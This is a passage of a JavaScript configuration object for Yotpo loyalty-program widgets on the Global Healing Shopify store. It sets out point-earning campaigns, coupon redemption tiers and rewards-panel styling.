                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#000000",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#000000",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#000000",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#000000",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#000000",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#000000",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#000000",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#000000",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER {{local_currency_spend}}",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#000000",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#000000",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "layout-background-color": "#FFFFFF",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38270": {
                    instanceId: "38270",
                    instanceVersionId: "323667912",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your points",
                      "coupons-redemption-rule": "100 points equals $10.00",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38269": {
                    instanceId: "38269",
                    instanceVersionId: "358590626",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38268": {
                    instanceId: "38268",
                    instanceVersionId: "323667914",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
